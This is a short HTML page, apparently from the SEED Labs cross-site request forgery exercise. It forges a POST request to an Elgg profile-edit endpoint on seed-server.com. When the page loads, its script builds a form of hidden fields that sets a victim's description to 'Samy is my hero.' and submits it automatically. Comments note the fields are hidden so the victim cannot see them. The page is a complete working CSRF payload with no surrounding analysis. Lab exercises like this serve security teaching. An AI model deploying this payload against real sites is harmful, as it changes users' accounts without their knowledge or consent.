 1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Alice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>